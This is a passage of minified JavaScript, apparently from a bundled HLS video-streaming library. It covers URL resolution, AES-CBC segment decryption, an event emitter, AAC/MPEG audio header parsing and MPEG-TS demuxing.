r=1,i=e._utf8ArrayToStr(t.data.subarray(r),!0);r+=i.length+1;var a=e._utf8ArrayToStr(t.data.subarray(r));return{key:t.type,info:i,data:a}}var n=e._utf8ArrayToStr(t.data);return{key:t.type,data:n}},e._utf8ArrayToStr=function(e,t){void 0===t&&(t=!1);var r=s();if(r){var i=r.decode(e);if(t){var a=i.indexOf("\0");return-1!==a?i.substring(0,a):i}return i.replace(/\0/g,"")}for(var n,o,l,d=e.length,u="",c=0;c<d;){if(0===(n=e[c++])&&t)return u;if(0!==n&&3!==n)switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(n);break;case 12:case 13:o=e[c++],u+=String.fromCharCode((31&n)<<6|63&o);break;case 14:o=e[c++],l=e[c++],u+=String.fromCharCode((15&n)<<12|(63&o)<<6|(63&l)<<0)}}return u},e}();function s(){var e=Object(a.a)();return i||void 0===e.TextDecoder||(i=new e.TextDecoder("utf-8")),i}var o=n._utf8ArrayToStr;t.a=n},function(e,t,r){"use strict";function i(){return"undefined"==typeof window?self:window}r.d(t,"a",(function(){return i}))},function(e,t,r){var i,a,n,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#.*)?$/,a=/^([^\/?#]*)(.*)$/,n=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(e,t,r){if(r=r||{},e=e.trim(),!(t=t.trim())){if(!r.alwaysNormalize)return e;var i=o.parseURL(e);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var n=o.parseURL(t);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):t;var s=o.parseURL(e);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=a.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var d={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(d.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var u=s.path,c=u.substring(0,u.lastIndexOf("/")+1)+n.path;d.path=o.normalizePath(c)}else d.path=s.path,n.params||(d.params=s.params,n.query||(d.query=s.query));return null===d.path&&(d.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(d)},parseURL:function(e){var t=i.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(n,"");e.length!==(e=e.replace(s,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}},e.exports=o},function(e,t,r){"use strict";var i=function(){function e(e,t){this.subtle=e,this.aesIV=t}return e.prototype.decrypt=function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)},e}(),a=function(){function e(e,t){this.subtle=e,this.key=t}return e.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},e}();var n=function(){function e(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}var t=e.prototype;return t.uint8ArrayToUint32Array_=function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<4;i++)r[i]=t.getUint32(4*i);return r},t.initTable=function(){var e=this.sBox,t=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],s=r[3],o=this.invSubMix,l=o[0],d=o[1],u=o[2],c=o[3],h=new Uint32Array(256),f=0,g=0,p=0;for(p=0;p<256;p++)h[p]=p<128?p<<1:p<<1^283;for(p=0;p<256;p++){var v=g^g<<1^g<<2^g<<3^g<<4;v=v>>>8^255&v^99,e[f]=v,t[v]=f;var m=h[f],y=h[m],b=h[y],T=257*h[v]^16843008*v;i[f]=T<<24|T>>>8,a[f]=T<<16|T>>>16,n[f]=T<<8|T>>>24,s[f]=T,T=16843009*b^65537*y^257*m^16843008*f,l[v]=T<<24|T>>>8,d[v]=T<<16|T>>>16,u[v]=T<<8|T>>>24,c[v]=T,f?(f=m^h[h[h[b^m]]],g^=h[h[g]]):f=g=1}},t.expandKey=function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var a=this.keySize=t.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,s,o,l,d=this.ksRows=4*(a+6+1),u=this.keySchedule=new Uint32Array(d),c=this.invKeySchedule=new Uint32Array(d),h=this.sBox,f=this.rcon,g=this.invSubMix,p=g[0],v=g[1],m=g[2],y=g[3];for(n=0;n<d;n++)n<a?o=u[n]=t[n]:(l=o,n%a==0?(l=h[(l=l<<8|l>>>24)>>>24]<<24|h[l>>>16&255]<<16|h[l>>>8&255]<<8|h[255&l],l^=f[n/a|0]<<24):a>6&&n%a==4&&(l=h[l>>>24]<<24|h[l>>>16&255]<<16|h[l>>>8&255]<<8|h[255&l]),u[n]=o=(u[n-a]^l)>>>0);for(s=0;s<d;s++)n=d-s,l=3&s?u[n]:u[n-4],c[s]=s<4||n<=4?l:p[h[l>>>24]]^v[h[l>>>16&255]]^m[h[l>>>8&255]]^y[h[255&l]],c[s]=c[s]>>>0}},t.networkToHostOrderSwap=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24},t.decrypt=function(e,t,r,i){for(var a,n,s,o,l,d,u,c,h,f,g,p,v,m,y,b,T,E=this.keySize+6,S=this.invKeySchedule,_=this.invSBox,R=this.invSubMix,A=R[0],k=R[1],w=R[2],L=R[3],D=this.uint8ArrayToUint32Array_(r),O=D[0],C=D[1],I=D[2],P=D[3],x=new Int32Array(e),M=new Int32Array(x.length),F=this.networkToHostOrderSwap;t<x.length;){for(h=F(x[t]),f=F(x[t+1]),g=F(x[t+2]),p=F(x[t+3]),l=h^S[0],d=p^S[1],u=g^S[2],c=f^S[3],v=4,m=1;m<E;m++)a=A[l>>>24]^k[d>>16&255]^w[u>>8&255]^L[255&c]^S[v],n=A[d>>>24]^k[u>>16&255]^w[c>>8&255]^L[255&l]^S[v+1],s=A[u>>>24]^k[c>>16&255]^w[l>>8&255]^L[255&d]^S[v+2],o=A[c>>>24]^k[l>>16&255]^w[d>>8&255]^L[255&u]^S[v+3],l=a,d=n,u=s,c=o,v+=4;a=_[l>>>24]<<24^_[d>>16&255]<<16^_[u>>8&255]<<8^_[255&c]^S[v],n=_[d>>>24]<<24^_[u>>16&255]<<16^_[c>>8&255]<<8^_[255&l]^S[v+1],s=_[u>>>24]<<24^_[c>>16&255]<<16^_[l>>8&255]<<8^_[255&d]^S[v+2],o=_[c>>>24]<<24^_[l>>16&255]<<16^_[d>>8&255]<<8^_[255&u]^S[v+3],v+=3,M[t]=F(a^O),M[t+1]=F(o^C),M[t+2]=F(s^I),M[t+3]=F(n^P),O=h,C=f,I=g,P=p,t+=4}return i?(y=M.buffer,b=y.byteLength,(T=b&&new DataView(y).getUint8(b-1))?y.slice(0,b-T):y):M.buffer},t.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},e}(),s=r(2),o=r(0),l=r(1),d=r(5),u=Object(d.a)(),c=function(){function e(e,t,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=e,this.config=t,this.removePKCS7Padding=a,a)try{var n=u.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(e){}this.disableWebCrypto=!this.subtle}var t=e.prototype;return t.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},t.decrypt=function(e,t,r,s){var l=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(o.b.log("JS AES decrypt"),this.logEnabled=!1);var d=this.decryptor;d||(this.decryptor=d=new n),d.expandKey(t),s(d.decrypt(e,0,r,this.removePKCS7Padding))}else{this.logEnabled&&(o.b.log("WebCrypto AES decrypt"),this.logEnabled=!1);var u=this.subtle;this.key!==t&&(this.key=t,this.fastAesKey=new a(u,t)),this.fastAesKey.expandKey().then((function(a){new i(u,r).decrypt(e,a).catch((function(i){l.onWebCryptoError(i,e,t,r,s)})).then((function(e){s(e)}))})).catch((function(i){l.onWebCryptoError(i,e,t,r,s)}))}},t.onWebCryptoError=function(e,t,r,i,a){this.config.enableSoftwareAES?(o.b.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(t,r,i,a)):(o.b.error("decrypting error : "+e.message),this.observer.trigger(l.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))},t.destroy=function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)},e}();t.a=c},function(e,t,r){"use strict";var i=Object.prototype.hasOwnProperty,a="~";function n(){}function s(e,t,r){this.fn=e,this.context=t,this.once=r||!1}function o(e,t,r,i,n){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||e,n),l=a?a+t:t;return e._events[l]?e._events[l].fn?e._events[l]=[e._events[l],o]:e._events[l].push(o):(e._events[l]=o,e._eventsCount++),e}function l(e,t){0==--e._eventsCount?e._events=new n:delete e._events[t]}function d(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(a=!1)),d.prototype.eventNames=function(){var e,t,r=[];if(0===this._eventsCount)return r;for(t in e=this._events)i.call(e,t)&&r.push(a?t.slice(1):t);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},d.prototype.listeners=function(e){var t=a?a+e:e,r=this._events[t];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,n=r.length,s=new Array(n);i<n;i++)s[i]=r[i].fn;return s},d.prototype.listenerCount=function(e){var t=a?a+e:e,r=this._events[t];return r?r.fn?1:r.length:0},d.prototype.emit=function(e,t,r,i,n,s){var o=a?a+e:e;if(!this._events[o])return!1;var l,d,u=this._events[o],c=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),c){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,r),!0;case 4:return u.fn.call(u.context,t,r,i),!0;case 5:return u.fn.call(u.context,t,r,i,n),!0;case 6:return u.fn.call(u.context,t,r,i,n,s),!0}for(d=1,l=new Array(c-1);d<c;d++)l[d-1]=arguments[d];u.fn.apply(u.context,l)}else{var h,f=u.length;for(d=0;d<f;d++)switch(u[d].once&&this.removeListener(e,u[d].fn,void 0,!0),c){case 1:u[d].fn.call(u[d].context);break;case 2:u[d].fn.call(u[d].context,t);break;case 3:u[d].fn.call(u[d].context,t,r);break;case 4:u[d].fn.call(u[d].context,t,r,i);break;default:if(!l)for(h=1,l=new Array(c-1);h<c;h++)l[h-1]=arguments[h];u[d].fn.apply(u[d].context,l)}}return!0},d.prototype.on=function(e,t,r){return o(this,e,t,r,!1)},d.prototype.once=function(e,t,r){return o(this,e,t,r,!0)},d.prototype.removeListener=function(e,t,r,i){var n=a?a+e:e;if(!this._events[n])return this;if(!t)return l(this,n),this;var s=this._events[n];if(s.fn)s.fn!==t||i&&!s.once||r&&s.context!==r||l(this,n);else{for(var o=0,d=[],u=s.length;o<u;o++)(s[o].fn!==t||i&&!s[o].once||r&&s[o].context!==r)&&d.push(s[o]);d.length?this._events[n]=1===d.length?d[0]:d:l(this,n)}return this},d.prototype.removeAllListeners=function(e){var t;return e?(t=a?a+e:e,this._events[t]&&l(this,t)):(this._events=new n,this._eventsCount=0),this},d.prototype.off=d.prototype.removeListener,d.prototype.addListener=d.prototype.on,d.prefixed=a,d.EventEmitter=d,e.exports=d},function(e,t,r){"use strict";var i=r(1),a=r(2),n=r(7),s=r(3),o=r(0),l=r(5);function d(e,t){return 255===e[t]&&240==(246&e[t+1])}function u(e,t){return 1&e[t+1]?7:9}function c(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function h(e,t){return!!(t+1<e.length&&d(e,t))}function f(e,t){if(h(e,t)){var r=u(e,t);if(t+r>=e.length)return!1;var i=c(e,t);if(i<=r)return!1;var a=t+i;if(a===e.length||a+1<e.length&&d(e,a))return!0}return!1}function g(e,t,r,n,s){if(!e.samplerate){var l=function(e,t,r,n){var s,l,d,u,c,h=navigator.userAgent.toLowerCase(),f=n,g=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];if(s=1+((192&t[r+2])>>>6),!((l=(60&t[r+2])>>>2)>g.length-1))return u=(1&t[r+2])<<2,u|=(192&t[r+3])>>>6,o.b.log("manifest codec:"+n+",ADTS data:type:"+s+",sampleingIndex:"+l+"["+g[l]+"Hz],channelConfig:"+u),/firefox/i.test(h)?l>=6?(s=5,c=new Array(4),d=l-3):(s=2,c=new Array(2),d=l):-1!==h.indexOf("android")?(s=2,c=new Array(2),d=l):(s=5,c=new Array(4),n&&(-1!==n.indexOf("mp4a.40.29")||-1!==n.indexOf("mp4a.40.5"))||!n&&l>=6?d=l-3:((n&&-1!==n.indexOf("mp4a.40.2")&&(l>=6&&1===u||/vivaldi/i.test(h))||!n&&1===u)&&(s=2,c=new Array(2)),d=l)),c[0]=s<<3,c[0]|=(14&l)>>1,c[1]|=(1&l)<<7,c[1]|=u<<3,5===s&&(c[1]|=(14&d)>>1,c[2]=(1&d)<<7,c[2]|=8,c[3]=0),{config:c,samplerate:g[l],channelCount:u,codec:"mp4a.40."+s,manifestCodec:f};e.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+l})}(t,r,n,s);e.config=l.config,e.samplerate=l.samplerate,e.channelCount=l.channelCount,e.codec=l.codec,e.manifestCodec=l.manifestCodec,o.b.log("parsed codec:"+e.codec+",rate:"+l.samplerate+",nb channel:"+l.channelCount)}}function p(e){return 9216e4/e}function v(e,t,r,i,a){var n=function(e,t,r,i,a){var n,s,o=e.length;if(n=u(e,t),s=c(e,t),(s-=n)>0&&t+n+s<=o)return{headerLength:n,frameLength:s,stamp:r+i*a}}(t,r,i,a,p(e.samplerate));if(n){var s=n.stamp,o=n.headerLength,l=n.frameLength,d={unit:t.subarray(r+o,r+o+l),pts:s,dts:s};return e.samples.push(d),{sample:d,length:l+o}}}var m=r(4),y=function(){function e(e,t,r){this.observer=e,this.config=r,this.remuxer=t}var t=e.prototype;return t.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},t.resetTimeStamp=function(){},e.probe=function(e){if(!e)return!1;for(var t=(m.a.getID3Data(e,0)||[]).length,r=e.length;t<r;t++)if(f(e,t))return o.b.log("ADTS sync word found !"),!0;return!1},t.append=function(e,t,r,i){for(var a=this._audioTrack,n=m.a.getID3Data(e,0)||[],l=m.a.getTimeStamp(n),d=Object(s.a)(l)?90*l:9e4*t,u=0,c=d,f=e.length,p=n.length,y=[{pts:c,dts:c,data:n}];p<f-1;)if(h(e,p)&&p+5<f){g(a,this.observer,e,p,a.manifestCodec);var b=v(a,e,p,d,u);if(!b){o.b.log("Unable to parse AAC frame");break}p+=b.length,c=b.sample.pts,u++}else m.a.isHeader(e,p)?(n=m.a.getID3Data(e,p),y.push({pts:c,dts:c,data:n}),p+=n.length):p++;this.remuxer.remux(a,{samples:[]},{samples:y,inputTimeScale:9e4},{samples:[]},t,r,i)},t.destroy=function(){},e}(),b=r(10),T={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],SamplesCoefficients:[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],BytesInSlot:[0,1,1,4],appendFrame:function(e,t,r,i,a){if(!(r+24>t.length)){var n=this.parseHeader(t,r);if(n&&r+n.frameLength<=t.length){var s=i+a*(9e4*n.samplesPerFrame/n.sampleRate),o={unit:t.subarray(r,r+n.frameLength),pts:s,dts:s};return e.config=[],e.channelCount=n.channelCount,e.samplerate=n.sampleRate,e.samples.push(o),{sample:o,length:n.frameLength}}}},parseHeader:function(e,t){var r=e[t+1]>>3&3,i=e[t+1]>>1&3,a=e[t+2]>>4&15,n=e[t+2]>>2&3,s=e[t+2]>>1&1;if(1!==r&&0!==a&&15!==a&&3!==n){var o=3===r?3-i:3===i?3:4,l=1e3*T.BitratesMap[14*o+a-1],d=3===r?0:2===r?1:2,u=T.SamplingRateMap[3*d+n],c=e[t+3]>>6==3?1:2,h=T.SamplesCoefficients[r][i],f=T.BytesInSlot[i],g=8*h*f;return{sampleRate:u,channelCount:c,frameLength:parseInt(h*l/u+s,10)*f,samplesPerFrame:g}}},isHeaderPattern:function(e,t){return 255===e[t]&&224==(224&e[t+1])&&0!=(6&e[t+1])},isHeader:function(e,t){return!!(t+1<e.length&&this.isHeaderPattern(e,t))},probe:function(e,t){if(t+1<e.length&&this.isHeaderPattern(e,t)){var r=this.parseHeader(e,t),i=4;r&&r.frameLength&&(i=r.frameLength);var a=t+i;if(a===e.length||a+1<e.length&&this.isHeaderPattern(e,a))return!0}return!1}},E=T,S=function(){function e(e){this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}var t=e.prototype;return t.loadWord=function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),a=Math.min(4,t);if(0===a)throw new Error("no bytes available");i.set(e.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},t.skipBits=function(e){var t;this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,e-=(t=e>>3)>>3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)},t.readBits=function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return e>32&&o.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0?this.word<<=t:this.bytesAvailable>0&&this.loadWord(),(t=e-t)>0&&this.bitsAvailable?r<<t|this.readBits(t):r},t.skipLZ=function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!=(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()},t.skipUEG=function(){this.skipBits(1+this.skipLZ())},t.skipEG=function(){this.skipBits(1+this.skipLZ())},t.readUEG=function(){var e=this.skipLZ();return this.readBits(e+1)-1},t.readEG=function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)},t.readBoolean=function(){return 1===this.readBits(1)},t.readUByte=function(){return this.readBits(8)},t.readUShort=function(){return this.readBits(16)},t.readUInt=function(){return this.readBits(32)},t.skipScalingList=function(e){var t,r=8,i=8;for(t=0;t<e;t++)0!==i&&(i=(r+this.readEG()+256)%256),r=0===i?r:i},t.readSPS=function(){var e,t,r,i,a,n,s,o=0,l=0,d=0,u=0,c=this.readUByte.bind(this),h=this.readBits.bind(this),f=this.readUEG.bind(this),g=this.readBoolean.bind(this),p=this.skipBits.bind(this),v=this.skipEG.bind(this),m=this.skipUEG.bind(this),y=this.skipScalingList.bind(this);if(c(),e=c(),h(5),p(3),c(),m(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var b=f();if(3===b&&p(1),m(),m(),p(1),g())for(n=3!==b?8:12,s=0;s<n;s++)g()&&y(s<6?16:64)}m();var T=f();if(0===T)f();else if(1===T)for(p(1),v(),v(),t=f(),s=0;s<t;s++)v();m(),p(1),r=f(),i=f(),0===(a=h(1))&&p(1),p(1),g()&&(o=f(),l=f(),d=f(),u=f());var E=[1,1];if(g()&&g())switch(c()){case 1:E=[1,1];break;case 2:E=[12,11];break;case 3:E=[10,11];break;case 4:E=[16,11];break;case 5:E=[40,33];break;case 6:E=[24,11];break;case 7:E=[20,11];break;case 8:E=[32,11];break;case 9:E=[80,33];break;case 10:E=[18,11];break;case 11:E=[15,11];break;case 12:E=[64,33];break;case 13:E=[160,99];break;case 14:E=[4,3];break;case 15:E=[3,2];break;case 16:E=[2,1];break;case 255:E=[c()<<8|c(),c()<<8|c()]}return{width:Math.ceil(16*(r+1)-2*o-2*l),height:(2-a)*(i+1)*16-(a?2:4)*(d+u),pixelRatio:E}},t.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},e}(),_=function(){function e(e,t,r,i){this.decryptdata=r,this.discardEPB=i,this.decrypter=new n.a(e,t,{removePKCS7Padding:!1})}var t=e.prototype;return t.decryptBuffer=function(e,t){this.decrypter.decrypt(e,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,t)},t.decryptAacSample=function(e,t,r,i){var a=e[t].unit,n=a.subarray(16,a.length-a.length%16),s=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),o=this;this.decryptBuffer(s,(function(n){n=new Uint8Array(n),a.set(n,16),i||o.decryptAacSamples(e,t+1,r)}))},t.decryptAacSamples=function(e,t,r){for(;;t++){if(t>=e.length)return void r();if(!(e[t].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(e,t,r,i),!i)return}}},t.getAvcEncryptedData=function(e){for(var t=16*Math.floor((e.length-48)/160)+16,r=new Int8Array(t),i=0,a=32;a<=e.length-16;a+=160,i+=16)r.set(e.subarray(a,a+16),i);return r},t.getAvcDecryptedUnit=function(e,t){t=new Uint8Array(t);for(var r=0,i=32;i<=e.length-16;i+=160,r+=16)e.set(t.subarray(r,r+16),i);return e},t.decryptAvcSample=function(e,t,r,i,a,n){var s=this.discardEPB(a.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){a.data=l.getAvcDecryptedUnit(s,o),n||l.decryptAvcSamples(e,t,r+1,i)}))},t.decryptAvcSamples=function(e,t,r,i){for(;;t++,r=0){if(t>=e.length)return void i();for(var a=e[t].units;!(r>=a.length);r++){var n=a[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(e,t,r,i,n,s),!s)return}}}},e}(),R={video:1,audio:2,id3:3,text:4},A=function(){function e(e,t,r,i){this.observer=e,this.config=r,this.typeSupported=i,this.remuxer=t,this.sampleAes=null,this.pmtUnknownTypes={}}var t=e.prototype;return t.setDecryptData=function(e){null!=e&&null!=e.key&&"SAMPLE-AES"===e.method?this.sampleAes=new _(this.observer,this.config,e,this.discardEPB):this.sampleAes=null},e.probe=function(t){var r=e._syncOffset(t);return!(r<0)&&(r&&o.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},e._syncOffset=function(e){for(var t=Math.min(1e3,e.length-564),r=0;r<t;){if(71===e[r]&&71===e[r+188]&&71===e[r+376])return r;r++}return-1},e.createTrack=function(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:R[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:"video"===e?0:void 0,isAAC:"audio"===e||void 0,duration:"audio"===e?t:void 0}},t.resetInitSegment=function(t,r,i,a){this.pmtParsed=!1,this._pmtId=-1,this.pmtUnknownTypes={},this._avcTrack=e.createTrack("video",a),this._audioTrack=e.createTrack("audio",a),this._id3Track=e.createTrack("id3",a),this._txtTrack=e.createTrack("text",a),this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=r,this.videoCodec=i,this._duration=a},t.resetTimeStamp=function(){},t.append=function(t,r,n,s){var l,d,u,c,h,f=t.length,g=!1;this.pmtUnknownTypes={},this.contiguous=n;var p=this.pmtParsed,v=this._avcTrack,m=this._audioTrack,y=this._id3Track,b=v.pid,T=m.pid,E=y.pid,S=this._pmtId,_=v.pesData,R=m.pesData,A=y.pesData,k=this._parsePAT,w=this._parsePMT.bind(this),L=this._parsePES,D=this._parseAVCPES.bind(this),O=this._parseAACPES.bind(this),C=this._parseMPEGPES.bind(this),I=this._parseID3PES.bind(this),P=e._syncOffset(t);for(f-=(f+P)%188,l=P;l<f;l+=188)if(71===t[l]){if(d=!!(64&t[l+1]),u=((31&t[l+1])<<8)+t[l+2],(48&t[l+3])>>4>1){if((c=l+5+t[l+4])===l+188)continue}else c=l+4;switch(u){case b:d&&(_&&(h=L(_))&&D(h,!1),_={data:[],size:0}),_&&(_.data.push(t.subarray(c,l+188)),_.size+=l+188-c);break;case T:d&&(R&&(h=L(R))&&(m.isAAC?O(h):C(h)),R={data:[],size:0}),R&&(R.data.push(t.subarray(c,l+188)),R.size+=l+188-c);break;case E:d&&(A&&(h=L(A))&&I(h),A={data:[],size:0}),A&&(A.data.push(t.subarray(c,l+188)),A.size+=l+188-c);break;case 0:d&&(c+=t[c]+1),S=this._pmtId=k(t,c);break;case S:d&&(c+=t[c]+1);var x=w(t,c,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,null!=this.sampleAes);(b=x.avc)>0&&(v.pid=b),(T=x.audio)>0&&(m.pid=T,m.isAAC=x.isAAC),(E=x.id3)>0&&(y.pid=E),g&&!p&&(o.b.log("reparse from beginning"),g=!1,l=P-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:g=!0}}else this.observer.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});_&&(h=L(_))?(D(h,!0),v.pesData=null):v.pesData=_,R&&(h=L(R))?(m.isAAC?O(h):C(h),m.pesData=null):(R&&R.size&&o.b.log("last AAC PES packet truncated,might overlap between fragments"),m.pesData=R),A&&(h=L(A))?(I(h),y.pesData=null):y.pesData=A,null==this.sampleAes?this.remuxer.remux(m,v,y,this._txtTrack,r,n,s):this.decryptAndRemux(m,v,y,this._txtTrack,r,n,s)},t.decryptAndRemux=function(e,t,r,i,a,n,s){if(e.samples&&e.isAAC){var o=this;this.sampleAes.decryptAacSamples(e.samples,0,(function(){o.decryptAndRemuxAvc(e,t,r,i,a,n,s)}))}else this.decryptAndRemuxAvc(e,t,r,i,a,n,s)},t.decryptAndRemuxAvc=function(e,t,r,i,a,n,s){if(t.samples){var o=this;this.sampleAes.decryptAvcSamples(t.samples,0,0,(function(){o.remuxer.remux(e,t,r,i,a,n,s)}))}else this.remuxer.remux(e,t,r,i,a,n,s)},t.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},t._parsePAT=function(e,t){return(31&e[t+10])<<8|e[t+11]},t._trackUnknownPmt=function(e,t,r){var i=this.pmtUnknownTypes[e]||0;return 0===i&&(this.pmtUnknownTypes[e]=0,t.call(o.b,r)),this.pmtUnknownTypes[e]++,i},t._parsePMT=function(e,t,r,i){var a,n,s={audio:-1,avc:-1,id3:-1,isAAC:!0};for(a=t+3+((15&e[t+1])<<8|e[t+2])-4,t+=12+((15&e[t+10])<<8|e[t+11]);t<a;){switch(n=(31&e[t+1])<<8|e[t+2],e[t]){case 207:if(!i){this._trackUnknownPmt(e[t],o.b.warn,"ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===s.audio&&(s.audio=n);break;case 21:-1===s.id3&&(s.id3=n);break;case 219:if(!i){this._trackUnknownPmt(e[t],o.b.warn,"H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===s.avc&&(s.avc=n);break;case 3:case 4:r?-1===s.audio&&(s.audio=n,s.isAAC=!1):this._trackUnknownPmt(e[t],o.b.warn,"MPEG audio found, not supported in this browser");break;case 36:this._trackUnknownPmt(e[t],o.b.warn,"Unsupported HEVC stream type found");break;default:this._trackUnknownPmt(e[t],o.b.log,"Unknown stream type:"+e[t])}t+=5+((15&e[t+3])<<8|e[t+4])}return s},t._parsePES=function(e){var t,r,i,a,n,s,l,d,u=0,c=e.data;if(!e||0===e.size)return null;for(;c[0].length<19&&c.length>1;){var h=new Uint8Array(c[0].length+c[1].length);h.set(c[0]),h.set(c[1],c[0].length),c[0]=h,c.splice(1,1)}if(1===((t=c[0])[0]<<16)+(t[1]<<8)+t[2]){if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;if(192&(r=t[7])&&(s=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2,64&r?s-(l=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2)>54e5&&(o.b.warn(Math.round((s-l)/9e4)+"s delta between PTS and DTS, align them"),s=l):l=s),d=(a=t[8])+9,e.size<=d)return null;e.size-=d,n=new Uint8Array(e.size);for(var 